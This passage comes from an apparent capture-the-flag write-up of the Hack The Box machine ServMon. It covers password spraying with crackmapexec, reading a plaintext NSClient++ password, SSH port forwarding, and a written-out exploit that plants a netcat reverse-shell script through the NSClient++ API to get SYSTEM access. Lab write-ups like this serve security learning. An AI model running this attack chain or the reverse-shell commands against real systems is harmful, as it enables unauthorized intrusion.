
I now had a list of passwords and potential users. As a result, I created two wordlists, one for the passwords and one for the users containing the usernames root (I’m an optimist), administrator, Nathan, and Nadine. Next, I used crackmapexec to password spray the box with the usernames and passwords. After a few attempts, a login was successful with the Nadine user.

After logging in with SSH, I was pleasantly surprised to find that I could capture the user flag. Admittedly, I suspected that I would have to move laterally to Nathan first to capture it but nope. I moved to the desktop directory and was able to capture the flag. That makes sense since we stole the passwords.txt from Nathans’s desktop. Perhaps Nathan is no longer required.
nadine@SERVMON C:\Users\Nadine>cd Desktop
nadine@SERVMON C:\Users\Nadine\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 2237-9369
 Directory of C:\Users\Nadine\Desktop
02/27/2022  10:45 PM    <DIR>          .
02/27/2022  10:45 PM    <DIR>          ..
05/25/2023  11:03 PM                34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)   5,814,657,024 bytes free
nadine@SERVMON C:\Users\Nadine\Desktop>type user.txt
f18▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓848
ServMon System Enumeration

It’s time to pillage and plunder. After poking around the file system for a bit I noticed the C:\Program Files\NSClient++ directory. Within that directory is a nsclient.ini file which contains the configuration data for the service. The configuration data includes a password.
PS C:\Program Files\NSClient++> type nsclient.ini
password = ew2x6SsGTxjRwXOT
Furthermore, it also specifies that the only allowed host is 127.0.0.1 which is the localhost. Perhaps this is why the page was acting janky when I visited it earlier. However, with some SSH tunneling magic, I should be able to trick it into thinking the requests are coming from the host. I used SSH to connect to the host but specified that I wanted to forward port 8443 from the box to 8443 on my attack box.
ssh -L 8443:127.0.0.1:8443 nadine@10.129.179.2

Unfortunately, it seems the jankyness wasn’t to do with my request not coming from 127.0.0.1. It seems that something is broken server side. The screenshot below shows the mess I was receiving whenever I refreshed the page. It seemed like the server was still loading but it was producing errors.
Not to be deterred, I respawned the box a few times, prematurely contacted support, and then tried a different browser. The login page finally loaded and I was able to log in with the password found in the .ini file.
ServMon Privilege Escalation Setup
I now had access to the portal but had no idea what to do. I read through the privilege escalation documentation offered by searchsploit. After that, I also read through the official walkthrough and watched IppSecs video to get a better understanding of what was going on. It was here that everything started going wrong and I wished I had never started this box. Everyone’s writeup says to put the payloads in C:\temp… Well, guess what… there is no C:\Temp. This box absolutely started getting the better of me to the point I had to walk away from it.

I went through a bunch of walkthroughs and found Yep’s walkthrough which made it seem simple by using the Python script on exploitdb. Sorry Yep but Nope! I got concatenation errors which I didn’t have a clue how to fix. I know I’m complaining a lot but I don’t understand how this is an easy box. This privilege escalation is incredibly frustrating.
What Not To Do

I navigated to settings, and external scripts and clicked add new. Next, I created a new script with the following parameters.
After that, I clicked save, and under the changes menu, I clicked save scripts. Next, I headed to the control menu and clicked reload.

Please note that you should also check that CheckExternalScripts and Scheduler are enabled in the modules section. These were on by default so I didn’t need to change anything but it is a prerequisite to getting the exploit to work.
Once all that was set up, I copied a Nishang reverse shell script to my current working directory and added my IP address.
So I’m going to stop here and say that all of this didn’t work. I took a long break and came back to it. The payloads kept getting caught by Defender and it kept getting frustrating.
ServMon Privilege Escalation
In the end, it was B1nsec’s article that got me through it, thanks dude!. So let’s uncomplicate things. First, I downloaded the 64-bit payload netcat payload onto my attack box. I then set up a Netcat listener on my attack box on port 443. Then, I span up a Python webserver to host the Netcat binary.
┌──(kali㉿kali)-[~/HTB/ServMon]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
On the target box, I created a directory called temp at the root of C. Not sure why I didn’t think to do this earlier. I think I was in tunnel vision mode. Then, I downloaded the 64-bit Netcat binary and saved it as nc.exe.
Once I confirmed it had downloaded correctly, I copied B1nsec’s command to create the payload that executes the NetCat binary with SYSTEM privileges.
PS C:\temp> curl -s -k -u admin -X PUT https://127.0.0.1:8443/api/v1/scripts/ext/scripts/revshell.bat --data-binary "C:\Temp\nc.exe 10.10.14.33 443 -e cmd.ex
e"
Enter host password for user 'admin':
Added revshell as scripts\revshell.bat
Finally… I ran the command to execute the exploit.
PS C:\temp> curl -s -k -u admin https://127.0.0.1:8443/api/v1/queries/revshell/commands/execute?time=3m
Enter host password for user 'admin':
{"command":"revshell","lines":[{"message":"Command revshell didn't terminate within the timeout period 60s","perf":{}}],"result":3}
The reverse shell connected back to my attack machine and I was able to capture the root flag.
┌──(kali㉿kali)-[~/HTB/ServMon]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
whoami
connect to [10.10.14.33] from (UNKNOWN) [10.129.179.11] 49695
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
nt authority\system
C:\Users\Administrator\Desktop>type root.txt
type root.txt
d50▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓04a
ServMon Learnings
I said some harsh things about this box during my writeup but in hindsight, the fault was with me. I’m not going to remove those comments because that’s how I felt at the time. This is a good box and once I understood the proper way to perform the privilege escalation, it was easy. The path to foothold was a lot of fun and was fairly simple. The directory traversal was practical and I like how the notes guided you to the file you needed.
The privilege escalation is simple if you do it correctly. Unfortunately, I went down every rabbit hole on the way to getting there. Everything I tried failed and it made me incredibly frustrated. I even started just looking for a flag online so that I could submit it and move on. However, in the end, persistence paid off. Granted I had to find the answer from another writeup but it taught me a lot along the way. I’m glad that this one is out of the way.